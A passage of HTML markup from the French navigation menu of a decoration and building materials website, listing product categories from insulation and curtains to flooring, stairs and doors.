			<li id="responsive-menu-item-1227" class="menu-item menu-item-type-post_type menu-item-object-page"><a class="menu-item-link js-smooth-scroll"  href="https://decomat.com/fr/materiales/buscar-materiales/segun-origen/sintetico/">Synthétique</a></li>
		</ul>
</li>
		<li id="responsive-menu-item-5217" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children"><a class="menu-item-link js-smooth-scroll"  href="https://decomat.com/fr/materiales/buscar-materiales/segun-las-propiedades-sensoriales/">Selon les propriétés sensorielles</a>
		<ul class="sub-menu ">
			<li id="responsive-menu-item-5229" class="menu-item menu-item-type-post_type menu-item-object-page"><a class="menu-item-link js-smooth-scroll"  href="https://decomat.com/fr/materiales/buscar-materiales/segun-las-propiedades-sensoriales/materiales-decoracio-translucids/">Matériaux décoratifs translucides</a></li>
			<li id="responsive-menu-item-5230" class="menu-item menu-item-type-post_type menu-item-object-page"><a class="menu-item-link js-smooth-scroll"  href="https://decomat.com/fr/materiales/buscar-materiales/segun-las-propiedades-sensoriales/materiales-decoracion-blandos/">Matériaux décoration souple</a></li>
		</ul>
</li>
		<li id="responsive-menu-item-4189" class="menu-item menu-item-type-post_type menu-item-object-page"><a class="menu-item-link js-smooth-scroll"  href="https://decomat.com/fr/materiales/buscar-materiales/material-sostenible/">Matériau décoration durable</a></li>
		<li id="responsive-menu-item-1204" class="menu-item menu-item-type-post_type menu-item-object-page"><a class="menu-item-link js-smooth-scroll"  href="https://decomat.com/fr/materiales/buscar-materiales/por-orden-alfabetico/">Pour ordre alphabétique</a></li>
		<li id="responsive-menu-item-2562" class="menu-item menu-item-type-post_type menu-item-object-page"><a class="menu-item-link js-smooth-scroll"  href="https://decomat.com/fr/materiales/buscar-materiales/otras-clasificaciones/">Autres classements</a></li>
	</ul>
</li>
	<li id="responsive-menu-item-2270" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children"><a class="menu-item-link js-smooth-scroll"  href="https://decomat.com/fr/materiales/aislante/">Isolation</a>
	<ul class="sub-menu ">
		<li id="responsive-menu-item-2297" class="menu-item menu-item-type-post_type menu-item-object-page"><a class="menu-item-link js-smooth-scroll"  href="https://decomat.com/fr/materiales/aislante/aislante-termico/">Isolant thermique</a></li>
		<li id="responsive-menu-item-2298" class="menu-item menu-item-type-post_type menu-item-object-page"><a class="menu-item-link js-smooth-scroll"  href="https://decomat.com/fr/materiales/aislante/aislante-acustico/">Isolement acoustique</a></li>
		<li id="responsive-menu-item-2295" class="menu-item menu-item-type-post_type menu-item-object-page"><a class="menu-item-link js-smooth-scroll"  href="https://decomat.com/fr/materiales/aislante/hidrofugo/">Imperméabilisation</a></li>
		<li id="responsive-menu-item-2296" class="menu-item menu-item-type-post_type menu-item-object-page"><a class="menu-item-link js-smooth-scroll"  href="https://decomat.com/fr/materiales/aislante/ignifugo/">Épreuve du feu</a></li>
	</ul>
</li>
	<li id="responsive-menu-item-6042" class="menu-item menu-item-type-post_type menu-item-object-page"><a class="menu-item-link js-smooth-scroll"  href="https://decomat.com/fr/materiales/ascensor/">Lever</a></li>
	<li id="responsive-menu-item-6043" class="menu-item menu-item-type-post_type menu-item-object-page"><a class="menu-item-link js-smooth-scroll"  href="https://decomat.com/fr/materiales/mueble/segun-ubicacion/bano/">Bain</a></li>
	<li id="responsive-menu-item-1018" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children"><a class="menu-item-link js-smooth-scroll"  href="https://decomat.com/fr/materiales/cortina-toldo/">Rideau / vélum</a>
	<ul class="sub-menu ">
		<li id="responsive-menu-item-1123" class="menu-item menu-item-type-post_type menu-item-object-page"><a class="menu-item-link js-smooth-scroll"  href="https://decomat.com/fr/materiales/cortina-toldo/rieles-guias-para-cortinas/">Rails /guides pour rideau</a></li>
		<li id="responsive-menu-item-1124" class="menu-item menu-item-type-post_type menu-item-object-page"><a class="menu-item-link js-smooth-scroll"  href="https://decomat.com/fr/materiales/cortina-toldo/cortinas-velux/">Ridau Velux</a></li>
		<li id="responsive-menu-item-7392" class="menu-item menu-item-type-post_type menu-item-object-page"><a class="menu-item-link js-smooth-scroll"  href="https://decomat.com/fr/materiales/cortina-toldo/cortinas-estores-medida-bandalux/">Rideaux et stores sur mesure Bandalux</a></li>
		<li id="responsive-menu-item-7398" class="menu-item menu-item-type-post_type menu-item-object-page"><a class="menu-item-link js-smooth-scroll"  href="https://decomat.com/fr/materiales/cortina-toldo/cortinas-medida-decoracion/">Rideaux personnalisées pour la décoration</a></li>
		<li id="responsive-menu-item-2360" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children"><a class="menu-item-link js-smooth-scroll"  href="https://decomat.com/fr/materiales/cortina-toldo/tipos-de-cortinas/">Types de rideaux</a>
		<ul class="sub-menu ">
			<li id="responsive-menu-item-7441" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children"><a class="menu-item-link js-smooth-scroll"  href="https://decomat.com/fr/materiales/cortina-toldo/tipos-de-cortinas/cortinas-segun-tejido/">Rideaus par du tissu</a>
			<ul class="sub-menu ">
				<li id="responsive-menu-item-7446" class="menu-item menu-item-type-post_type menu-item-object-page"><a class="menu-item-link js-smooth-scroll"  href="https://decomat.com/fr/materiales/cortina-toldo/tipos-de-cortinas/cortinas-segun-tejido/cortinas-tejido-screen/">Rideaux en tissu d&rsquo;écran</a></li>
				<li id="responsive-menu-item-7445" class="menu-item menu-item-type-post_type menu-item-object-page"><a class="menu-item-link js-smooth-scroll"  href="https://decomat.com/fr/materiales/cortina-toldo/tipos-de-cortinas/cortinas-segun-tejido/cortinas-tejido-ignifugo/">Rideaux en tissu coupe-feu</a></li>
			</ul>
</li>
			<li id="responsive-menu-item-7444" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children"><a class="menu-item-link js-smooth-scroll"  href="https://decomat.com/fr/materiales/cortina-toldo/tipos-de-cortinas/cortinas-segun-funcion/">Rideaux suivant fonctionner</a>
			<ul class="sub-menu ">
				<li id="responsive-menu-item-7450" class="menu-item menu-item-type-post_type menu-item-object-page"><a class="menu-item-link js-smooth-scroll"  href="https://decomat.com/fr/materiales/cortina-toldo/tipos-de-cortinas/cortinas-segun-mecanismo/cortinajes/cortinas-para-cameras-negras-escenarios-fotografia-luminarias/">Noir caméras rideaux (scénarios, photographie, lumières …)</a></li>
				<li id="responsive-menu-item-7440" class="menu-item menu-item-type-post_type menu-item-object-page"><a class="menu-item-link js-smooth-scroll"  href="https://decomat.com/fr/materiales/cortina-toldo/tipos-de-cortinas/cortinas-segun-mecanismo/cortinajes/cortinas-de-grandes-dimensiones/">Rideaux grands</a></li>
			</ul>
</li>
			<li id="responsive-menu-item-7442" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children"><a class="menu-item-link js-smooth-scroll"  href="https://decomat.com/fr/materiales/cortina-toldo/tipos-de-cortinas/cortinas-segun-mecanismo/">Rideaux suivant mécanisme</a>
			<ul class="sub-menu ">
				<li id="responsive-menu-item-7451" class="menu-item menu-item-type-post_type menu-item-object-page"><a class="menu-item-link js-smooth-scroll"  href="https://decomat.com/fr/materiales/cortina-toldo/tipos-de-cortinas/cortinas-segun-mecanismo/cortinas-de-lamas-verticales/">Rideau de lamelles verticales</a></li>
			</ul>
</li>
			<li id="responsive-menu-item-7443" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children"><a class="menu-item-link js-smooth-scroll"  href="https://decomat.com/fr/materiales/cortina-toldo/tipos-de-cortinas/segun-situacion/">Rideaux selon la situation</a>
			<ul class="sub-menu ">
				<li id="responsive-menu-item-7448" class="menu-item menu-item-type-post_type menu-item-object-page"><a class="menu-item-link js-smooth-scroll"  href="https://decomat.com/fr/materiales/cortina-toldo/tipos-de-cortinas/segun-situacion/cortinas-de-interior/">Rideaux intérieurs</a></li>
				<li id="responsive-menu-item-7447" class="menu-item menu-item-type-post_type menu-item-object-page"><a class="menu-item-link js-smooth-scroll"  href="https://decomat.com/fr/materiales/cortina-toldo/tipos-de-cortinas/segun-situacion/cortinas-de-exterior/">Rideau extérieur</a></li>
			</ul>
</li>
		</ul>
</li>
		<li id="responsive-menu-item-4500" class="menu-item menu-item-type-post_type menu-item-object-page"><a class="menu-item-link js-smooth-scroll"  href="https://decomat.com/fr/materiales/cortina-toldo/accessorios-cortinas/">Accessoires de rideaux</a></li>
		<li id="responsive-menu-item-2279" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children"><a class="menu-item-link js-smooth-scroll"  href="https://decomat.com/fr/materiales/cortina-toldo/toldo/">Vélum</a>
		<ul class="sub-menu ">
			<li id="responsive-menu-item-4784" class="menu-item menu-item-type-post_type menu-item-object-page"><a class="menu-item-link js-smooth-scroll"  href="https://decomat.com/fr/materiales/cortina-toldo/toldo/toldos-segun-mecanismo/">Auvents par mécanisme</a></li>
			<li id="responsive-menu-item-4783" class="menu-item menu-item-type-post_type menu-item-object-page"><a class="menu-item-link js-smooth-scroll"  href="https://decomat.com/fr/materiales/cortina-toldo/toldo/toldos-segun-situacion/">Auvents par localité</a></li>
			<li id="responsive-menu-item-2282" class="menu-item menu-item-type-post_type menu-item-object-page"><a class="menu-item-link js-smooth-scroll"  href="https://decomat.com/fr/materiales/cortina-toldo/toldo/mandos-motorizacion-para-toldos/">Commandement / motorisation pour auvents</a></li>
			<li id="responsive-menu-item-2285" class="menu-item menu-item-type-post_type menu-item-object-page"><a class="menu-item-link js-smooth-scroll"  href="https://decomat.com/fr/materiales/cortina-toldo/toldo/tejidos/">Tissus pour auvents</a></li>
		</ul>
</li>
	</ul>
</li>
	<li id="responsive-menu-item-6041" class="menu-item menu-item-type-post_type menu-item-object-page"><a class="menu-item-link js-smooth-scroll"  href="https://decomat.com/fr/materiales/complemento-decorativo/">Complément decoratif</a></li>
	<li id="responsive-menu-item-6039" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children"><a class="menu-item-link js-smooth-scroll"  href="https://decomat.com/fr/materiales/escalera/">Escalier</a>
	<ul class="sub-menu ">
		<li id="responsive-menu-item-6552" class="menu-item menu-item-type-post_type menu-item-object-page"><a class="menu-item-link js-smooth-scroll"  href="https://decomat.com/fr/materiales/escalera/altillo/">Grenier</a></li>
		<li id="responsive-menu-item-6533" class="menu-item menu-item-type-post_type menu-item-object-page"><a class="menu-item-link js-smooth-scroll"  href="https://decomat.com/fr/materiales/escalera/escalera-de-caracol-y-helicoidal/">Escalier en colimaçon et hélicoïdals</a></li>
		<li id="responsive-menu-item-6534" class="menu-item menu-item-type-post_type menu-item-object-page"><a class="menu-item-link js-smooth-scroll"  href="https://decomat.com/fr/materiales/escalera/esclera-escamoteable-plegable/">Escalier escamoteuse et pliables</a></li>
		<li id="responsive-menu-item-6536" class="menu-item menu-item-type-post_type menu-item-object-page"><a class="menu-item-link js-smooth-scroll"  href="https://decomat.com/fr/materiales/escalera/escalera-mini-peldanos-compensados/">Escalier mini (étapes compensateur)</a></li>
		<li id="responsive-menu-item-6537" class="menu-item menu-item-type-post_type menu-item-object-page"><a class="menu-item-link js-smooth-scroll"  href="https://decomat.com/fr/materiales/escalera/escalera-recta/">Escalier droites</a></li>
		<li id="responsive-menu-item-6551" class="menu-item menu-item-type-post_type menu-item-object-page"><a class="menu-item-link js-smooth-scroll"  href="https://decomat.com/fr/materiales/escalera/escaleras-a-medida/">Escaliers personnalisés</a></li>
		<li id="responsive-menu-item-6554" class="menu-item menu-item-type-post_type menu-item-object-page"><a class="menu-item-link js-smooth-scroll"  href="https://decomat.com/fr/materiales/escalera/barandillas-para-escaleras/">Balustrades per escalier</a></li>
		<li id="responsive-menu-item-6553" class="menu-item menu-item-type-post_type menu-item-object-page"><a class="menu-item-link js-smooth-scroll"  href="https://decomat.com/fr/materiales/pavimento-suelo/bandas-antideslizantes-para-suelos/">Bandes de planchers antidérapants</a></li>
		<li id="responsive-menu-item-6535" class="menu-item menu-item-type-post_type menu-item-object-page"><a class="menu-item-link js-smooth-scroll"  href="https://decomat.com/fr/materiales/escalera/colores-y-acabados/">Coleurs et finitions</a></li>
	</ul>
</li>
	<li id="responsive-menu-item-6040" class="menu-item menu-item-type-post_type menu-item-object-page"><a class="menu-item-link js-smooth-scroll"  href="https://decomat.com/fr/materiales/cuadres/">Cadre et table</a></li>
	<li id="responsive-menu-item-2302" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children"><a class="menu-item-link js-smooth-scroll"  href="https://decomat.com/fr/materiales/mueble/">Meuble</a>
	<ul class="sub-menu ">
		<li id="responsive-menu-item-2305" class="menu-item menu-item-type-post_type menu-item-object-page"><a class="menu-item-link js-smooth-scroll"  href="https://decomat.com/fr/materiales/mueble/silla/">Chaise</a></li>
		<li id="responsive-menu-item-2304" class="menu-item menu-item-type-post_type menu-item-object-page"><a class="menu-item-link js-smooth-scroll"  href="https://decomat.com/fr/materiales/mueble/armario/">Garde-robe</a></li>
		<li id="responsive-menu-item-2306" class="menu-item menu-item-type-post_type menu-item-object-page"><a class="menu-item-link js-smooth-scroll"  href="https://decomat.com/fr/materiales/mueble/segun-ubicacion/oficina/mesa/">Table</a></li>
		<li id="responsive-menu-item-2307" class="menu-item menu-item-type-post_type menu-item-object-page"><a class="menu-item-link js-smooth-scroll"  href="https://decomat.com/fr/materiales/mueble/segun-estilo/">Suivant style</a></li>
		<li id="responsive-menu-item-2330" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children"><a class="menu-item-link js-smooth-scroll"  href="https://decomat.com/fr/materiales/mueble/segun-usuario/">Suivant utilisateur</a>
		<ul class="sub-menu ">
			<li id="responsive-menu-item-2326" class="menu-item menu-item-type-post_type menu-item-object-page"><a class="menu-item-link js-smooth-scroll"  href="https://decomat.com/fr/materiales/mueble/segun-usuario/adulto/">Adulte</a></li>
			<li id="responsive-menu-item-2327" class="menu-item menu-item-type-post_type menu-item-object-page"><a class="menu-item-link js-smooth-scroll"  href="https://decomat.com/fr/materiales/mueble/segun-usuario/infantil/">Enfant</a></li>
			<li id="responsive-menu-item-2328" class="menu-item menu-item-type-post_type menu-item-object-page"><a class="menu-item-link js-smooth-scroll"  href="https://decomat.com/fr/materiales/mueble/segun-usuario/juvenil/">Jeunesse</a></li>
			<li id="responsive-menu-item-2329" class="menu-item menu-item-type-post_type menu-item-object-page"><a class="menu-item-link js-smooth-scroll"  href="https://decomat.com/fr/comunidades/muebles-para-comunidades/">Meubles communautaires</a></li>
		</ul>
</li>
		<li id="responsive-menu-item-2308" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children"><a class="menu-item-link js-smooth-scroll"  href="https://decomat.com/fr/materiales/mueble/segun-ubicacion/">Suivant emplacement</a>
		<ul class="sub-menu ">
			<li id="responsive-menu-item-2318" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children"><a class="menu-item-link js-smooth-scroll"  href="https://decomat.com/fr/materiales/mueble/segun-ubicacion/oficina/">Bureau</a>
			<ul class="sub-menu ">
				<li id="responsive-menu-item-2323" class="menu-item menu-item-type-post_type menu-item-object-page"><a class="menu-item-link js-smooth-scroll"  href="https://decomat.com/fr/materiales/mueble/segun-ubicacion/oficina/silla/">Chaise</a></li>
				<li id="responsive-menu-item-2325" class="menu-item menu-item-type-post_type menu-item-object-page"><a class="menu-item-link js-smooth-scroll"  href="https://decomat.com/fr/materiales/mueble/segun-ubicacion/oficina/armario/">Armoire</a></li>
				<li id="responsive-menu-item-2319" class="menu-item menu-item-type-post_type menu-item-object-page"><a class="menu-item-link js-smooth-scroll"  href="https://decomat.com/fr/materiales/mueble/segun-ubicacion/oficina/operativo/">Opérationnel</a></li>
				<li id="responsive-menu-item-2324" class="menu-item menu-item-type-post_type menu-item-object-page"><a class="menu-item-link js-smooth-scroll"  href="https://decomat.com/fr/materiales/mueble/segun-ubicacion/oficina/auxiliar/">Auxiliaire</a></li>
				<li id="responsive-menu-item-2320" class="menu-item menu-item-type-post_type menu-item-object-page"><a class="menu-item-link js-smooth-scroll"  href="https://decomat.com/fr/materiales/mueble/segun-ubicacion/oficina/direccion/">Direction</a></li>
				<li id="responsive-menu-item-2322" class="menu-item menu-item-type-post_type menu-item-object-page"><a class="menu-item-link js-smooth-scroll"  href="https://decomat.com/fr/materiales/mueble/segun-ubicacion/oficina/mampara-biombo/">Écran et paravents</a></li>
				<li id="responsive-menu-item-2321" class="menu-item menu-item-type-post_type menu-item-object-page"><a class="menu-item-link js-smooth-scroll"  href="https://decomat.com/fr/materiales/mueble/segun-ubicacion/oficina/sala-espera-y-colectividades/">Salle d&rsquo;attente et les communautés</a></li>
			</ul>
</li>
			<li id="responsive-menu-item-2313" class="menu-item menu-item-type-post_type menu-item-object-page"><a class="menu-item-link js-smooth-scroll"  href="https://decomat.com/fr/materiales/mueble/segun-ubicacion/dormitorio/">Chambre à coucher</a></li>
			<li id="responsive-menu-item-2316" class="menu-item menu-item-type-post_type menu-item-object-page"><a class="menu-item-link js-smooth-scroll"  href="https://decomat.com/fr/materiales/mueble/segun-ubicacion/comedor/">Salle à manger</a></li>
			<li id="responsive-menu-item-2314" class="menu-item menu-item-type-post_type menu-item-object-page"><a class="menu-item-link js-smooth-scroll"  href="https://decomat.com/fr/materiales/mueble/segun-ubicacion/garajge/">Garage</a></li>
			<li id="responsive-menu-item-2309" class="menu-item menu-item-type-post_type menu-item-object-page"><a class="menu-item-link js-smooth-scroll"  href="https://decomat.com/fr/materiales/mueble/segun-ubicacion/bano/">Bain</a></li>
			<li id="responsive-menu-item-2315" class="menu-item menu-item-type- menu-item-object-page"><a class="menu-item-link js-smooth-scroll"  href="#">Jardin</a></li>
		</ul>
</li>
	</ul>
</li>
	<li id="responsive-menu-item-2244" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children"><a class="menu-item-link js-smooth-scroll"  href="https://decomat.com/fr/materiales/pavimento-suelo/">Pavement / Sol</a>
	<ul class="sub-menu ">
		<li id="responsive-menu-item-2260" class="menu-item menu-item-type-post_type menu-item-object-page"><a class="menu-item-link js-smooth-scroll"  href="https://decomat.com/fr/materiales/pavimento-suelo/parque/">Parquet de sol</a></li>
		<li id="responsive-menu-item-7479" class="menu-item menu-item-type-post_type menu-item-object-page"><a class="menu-item-link js-smooth-scroll"  href="https://decomat.com/fr/materiales/pavimento-suelo/parquet-cocinas-banos/">Parquet pour les cuisines et salles de bains</a></li>
		<li id="responsive-menu-item-7724" class="menu-item menu-item-type-post_type menu-item-object-page"><a class="menu-item-link js-smooth-scroll"  href="https://decomat.com/fr/materiales/tarimas-macizas-interior/">Plates-formes intérieures massives</a></li>
		<li id="responsive-menu-item-7731" class="menu-item menu-item-type-post_type menu-item-object-page"><a class="menu-item-link js-smooth-scroll"  href="https://decomat.com/fr/materiales/tarima-maciza-exterior/">Pont extérieur massif</a></li>
		<li id="responsive-menu-item-7739" class="menu-item menu-item-type-post_type menu-item-object-page"><a class="menu-item-link js-smooth-scroll"  href="https://decomat.com/fr/materiales/tarima-exterior-sintetica/">Pont extérieur synthétique</a></li>
		<li id="responsive-menu-item-2255" class="menu-item menu-item-type-post_type menu-item-object-page"><a class="menu-item-link js-smooth-scroll"  href="https://decomat.com/fr/materiales/pavimento-suelo/corcho-para-suelo/">Liège pour sol</a></li>
		<li id="responsive-menu-item-2251" class="menu-item menu-item-type-post_type menu-item-object-page"><a class="menu-item-link js-smooth-scroll"  href="https://decomat.com/fr/materiales/pavimento-suelo/moqueta-para-suelo/">Moquette de sol</a></li>
		<li id="responsive-menu-item-4365" class="menu-item menu-item-type-post_type menu-item-object-page"><a class="menu-item-link js-smooth-scroll"  href="https://decomat.com/fr/materiales/pavimento-suelo/pvc-para-suelos/">Pvc pour sols</a></li>
		<li id="responsive-menu-item-2253" class="menu-item menu-item-type-post_type menu-item-object-page"><a class="menu-item-link js-smooth-scroll"  href="https://decomat.com/fr/materiales/pavimento-suelo/felfudo/">Paillason</a></li>
		<li id="responsive-menu-item-2245" class="menu-item menu-item-type-post_type menu-item-object-page"><a class="menu-item-link js-smooth-scroll"  href="https://decomat.com/fr/materiales/pavimento-suelo/alfombra/">Tapis</a></li>
		<li id="responsive-menu-item-2250" class="menu-item menu-item-type-post_type menu-item-object-page"><a class="menu-item-link js-smooth-scroll"  href="https://decomat.com/fr/materiales/pavimento-suelo/linoleo/">Linoléum pour sol</a></li>
		<li id="responsive-menu-item-2247" class="menu-item menu-item-type-post_type menu-item-object-page"><a class="menu-item-link js-smooth-scroll"  href="https://decomat.com/fr/materiales/pavimento-suelo/fibra-natural/">Fibre naturel pour sol</a></li>
		<li id="responsive-menu-item-2246" class="menu-item menu-item-type-post_type menu-item-object-page"><a class="menu-item-link js-smooth-scroll"  href="https://decomat.com/fr/materiales/pavimento-suelo/ceramica/">Céramique pour sol</a></li>
		<li id="responsive-menu-item-4364" class="menu-item menu-item-type-post_type menu-item-object-page"><a class="menu-item-link js-smooth-scroll"  href="https://decomat.com/fr/materiales/pavimento-suelo/suelos-tecnicos-elevados/">Sols technicité de haute</a></li>
		<li id="responsive-menu-item-4734" class="menu-item menu-item-type-post_type menu-item-object-page"><a class="menu-item-link js-smooth-scroll"  href="https://decomat.com/fr/materiales/pavimento-suelo/caucho-para-suelos/">Caoutchouc pour etage</a></li>
		<li id="responsive-menu-item-4372" class="menu-item menu-item-type-post_type menu-item-object-page"><a class="menu-item-link js-smooth-scroll"  href="https://decomat.com/fr/materiales/pavimento-suelo/cesped-artificial/">Gazon artificiel pour sol</a></li>
		<li id="responsive-menu-item-5013" class="menu-item menu-item-type-post_type menu-item-object-page"><a class="menu-item-link js-smooth-scroll"  href="https://decomat.com/fr/materiales/pavimento-suelo/bandas-antideslizantes-para-suelos/">Bandes de planchers antidérapants</a></li>
		<li id="responsive-menu-item-2254" class="menu-item menu-item-type-post_type menu-item-object-page"><a class="menu-item-link js-smooth-scroll"  href="https://decomat.com/fr/materiales/pavimento-suelo/zocalo/">Plinthe</a></li>
		<li id="responsive-menu-item-2249" class="menu-item menu-item-type-post_type menu-item-object-page"><a class="menu-item-link js-smooth-scroll"  href="https://decomat.com/fr/materiales/pavimento-suelo/iluminacion-empotrada/">Éclairage pour sol</a></li>
	</ul>
</li>
	<li id="responsive-menu-item-2243" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children"><a class="menu-item-link js-smooth-scroll"  href="https://decomat.com/fr/materiales/revestimiento/revestimiento-pared/">Revêtement mur</a>
	<ul class="sub-menu ">
		<li id="responsive-menu-item-3269" class="menu-item menu-item-type-post_type menu-item-object-page"><a class="menu-item-link js-smooth-scroll"  href="https://decomat.com/fr/materiales/revestimiento/revestimiento-pared/parquet-per-paret/">Parquet au mur</a></li>
		<li id="responsive-menu-item-3268" class="menu-item menu-item-type-post_type menu-item-object-page"><a class="menu-item-link js-smooth-scroll"  href="https://decomat.com/fr/materiales/revestimiento/revestimiento-pared/aislante-para-pared/">Isolation des murs</a></li>
		<li id="responsive-menu-item-3266" class="menu-item menu-item-type-post_type menu-item-object-page"><a class="menu-item-link js-smooth-scroll"  href="https://decomat.com/fr/materiales/revestimiento/revestimiento-pared/linoleum-per-paret/">Linoléum pour mur</a></li>
		<li id="responsive-menu-item-3267" class="menu-item menu-item-type-post_type menu-item-object-page"><a class="menu-item-link js-smooth-scroll"  href="https://decomat.com/fr/materiales/revestimiento/revestimiento-pared/pvc-para-pared/">Pvc pour mur</a></li>
		<li id="responsive-menu-item-3292" class="menu-item menu-item-type-post_type menu-item-object-page"><a class="menu-item-link js-smooth-scroll"  href="https://decomat.com/fr/materiales/revestimiento/revestimiento-pared/corcho-para-pared/">Cork pour mur</a></li>
		<li id="responsive-menu-item-4747" class="menu-item menu-item-type-post_type menu-item-object-page"><a class="menu-item-link js-smooth-scroll"  href="https://decomat.com/fr/materiales/revestimiento/revestimiento-pared/pintura-para-paret/">Peinture murale</a></li>
		<li id="responsive-menu-item-4746" class="menu-item menu-item-type-post_type menu-item-object-page"><a class="menu-item-link js-smooth-scroll"  href="https://decomat.com/fr/materiales/revestimiento/revestimiento-pared/papel-pintado-para-pared/">Papier peint au mur</a></li>
	</ul>
</li>
	<li id="responsive-menu-item-2286" class="menu-item menu-item-type-post_type menu-item-object-page"><a class="menu-item-link js-smooth-scroll"  href="https://decomat.com/fr/materiales/revestimiento/revestimiento-techo/">Revêtement toit</a></li>
	<li id="responsive-menu-item-2242" class="menu-item menu-item-type-post_type menu-item-object-page"><a class="menu-item-link js-smooth-scroll"  href="https://decomat.com/fr/materiales/revestimiento/revestimiento-fachada/">Revêtement façade</a></li>
	<li id="responsive-menu-item-2223" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children"><a class="menu-item-link js-smooth-scroll"  href="https://decomat.com/fr/materiales/cerramiento/">Fermeture Cloison</a>
	<ul class="sub-menu ">
		<li id="responsive-menu-item-2228" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children"><a class="menu-item-link js-smooth-scroll"  href="https://decomat.com/fr/materiales/cerramiento/ventana/">Fenêtre</a>
		<ul class="sub-menu ">
			<li id="responsive-menu-item-2239" class="menu-item menu-item-type-post_type menu-item-object-page"><a class="menu-item-link js-smooth-scroll"  href="https://decomat.com/fr/materiales/cerramiento/ventana/velux/">Velux</a></li>
			<li id="responsive-menu-item-2234" class="menu-item menu-item-type-post_type menu-item-object-page"><a class="menu-item-link js-smooth-scroll"  href="https://decomat.com/fr/decoracion-para-profesionales/herramientas/perfiles/aluminio/">Aluminium</a></li>
			<li id="responsive-menu-item-2235" class="menu-item menu-item-type-post_type menu-item-object-page"><a class="menu-item-link js-smooth-scroll"  href="https://decomat.com/fr/materiales/cerramiento/ventana/claraboyas/">Lucarnes</a></li>
			<li id="responsive-menu-item-2237" class="menu-item menu-item-type-post_type menu-item-object-page"><a class="menu-item-link js-smooth-scroll"  href="https://decomat.com/fr/materiales/luz/lucernarios/">Lucarnes</a></li>
			<li id="responsive-menu-item-2236" class="menu-item menu-item-type-post_type menu-item-object-page"><a class="menu-item-link js-smooth-scroll"  href="https://decomat.com/fr/materiales/cerramiento/ventana/exutorios/">Exhumer système de décharge</a></li>
			<li id="responsive-menu-item-2238" class="menu-item menu-item-type-post_type menu-item-object-page"><a class="menu-item-link js-smooth-scroll"  href="https://decomat.com/fr/materiales/cerramiento/ventana/mas-sobre-ventanas/">Plus sur les fenêtres</a></li>
		</ul>
</li>
		<li id="responsive-menu-item-2232" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children"><a class="menu-item-link js-smooth-scroll"  href="https://decomat.com/fr/materiales/cerramiento/puerta/">Porte</a>
		<ul class="sub-menu ">
			<li id="responsive-menu-item-2294" class="menu-item menu-item-type-post_type menu-item-object-page"><a class="menu-item-link js-smooth-scroll"  href="https://decomat.com/fr/materiales/cerramiento/puerta/tradicional/">Traditionnel</a></li>
			<li id="responsive-menu-item-2289" class="menu-item menu-item-type-post_type menu-item-object-page"><a class="menu-item-link js-smooth-scroll"  href="https://decomat.com/fr/materiales/cerramiento/puerta/corredera-entre-pared/">Coulissante (entre mur)</a></li>
			<li id="responsive-menu-item-2291" class="menu-item menu-item-type-post_type menu-item-object-page"><a class="menu-item-link js-smooth-scroll"  href="https://decomat.com/fr/materiales/cerramiento/puerta/plegable/">Pliante</a></li>
			<li id="responsive-menu-item-2290" class="menu-item menu-item-type-post_type menu-item-object-page"><a class="menu-item-link js-smooth-scroll"  href="https://decomat.com/fr/materiales/mueble/segun-ubicacion/garajge/">Garage</a></li>
			<li id="responsive-menu-item-2288" class="menu-item menu-item-type-post_type menu-item-object-page"><a class="menu-item-link js-smooth-scroll"  href="https://decomat.com/fr/materiales/cerramiento/puerta/comercio-y-industria/">Commerce et l&rsquo;industrie</a></li>
			<li id="responsive-menu-item-2292" class="menu-item menu-item-type-post_type menu-item-object-page"><a class="menu-item-link js-smooth-scroll"  href="https://decomat.com/fr/materiales/cerramiento/puerta/resistente-al-fuego/">Résistant au feu</a></li>
			<li id="responsive-menu-item-2293" class="menu-item menu-item-type-post_type menu-item-object-page"><a class="menu-item-link js-smooth-scroll"  href="https://decomat.com/fr/materiales/cerramiento/puerta/seguridad/">Sécurité</a></li>
			<li id="responsive-menu-item-2287" class="menu-item menu-item-type-post_type menu-item-object-page"><a class="menu-item-link js-smooth-scroll"  href="https://decomat.com/fr/materiales/cortina-toldo/cortinas-velux/accesorios/">Accessoire</a></li>
		</ul>
</li>
		<li id="responsive-menu-item-2231" class="menu-item menu-item-type-post_type menu-item-object-page"><a class="menu-item-link js-smooth-scroll"  href="https://decomat.com/fr/materiales/cerramiento/persiana/">Persienne</a></li>
		<li id="responsive-menu-item-2233" class="menu-item menu-item-type-post_type menu-item-object-page"><a class="menu-item-link js-smooth-scroll"  href="https://decomat.com/fr/materiales/cerramiento/rejas-y-ballestas/">Grilles et arbalètes</a></li>
		<li id="responsive-menu-item-2229" class="menu-item menu-item-type-post_type menu-item-object-page"><a class="menu-item-link js-smooth-scroll"  href="https://decomat.com/fr/materiales/cerramiento/celosia/">Jalouise</a></li>
		<li id="responsive-menu-item-2230" class="menu-item menu-item-type-post_type menu-item-object-page"><a class="menu-item-link js-smooth-scroll"  href="https://decomat.com/fr/materiales/cerramiento/mallorquina/">Majorquine</a></li>
		<li id="responsive-menu-item-4724" class="menu-item menu-item-type-post_type menu-item-object-page"><a class="menu-item-link js-smooth-scroll"  href="https://decomat.com/fr/materiales/cerramiento/mampara-de-oficina/">Cloison de bureau</a></li>
		<li id="responsive-menu-item-4728" class="menu-item menu-item-type-post_type menu-item-object-page"><a class="menu-item-link js-smooth-scroll"  href="https://decomat.com/fr/materiales/cerramiento/mampara-biombo-restauracion-bares-restaurantes-hoteles/">Cloison biombo restauration</a></li>
	</ul>
</li>
</ul>
</li>
</ul></nav>
			<form class="responsive-searchform" method="get" action="https://decomat.com/fr/">
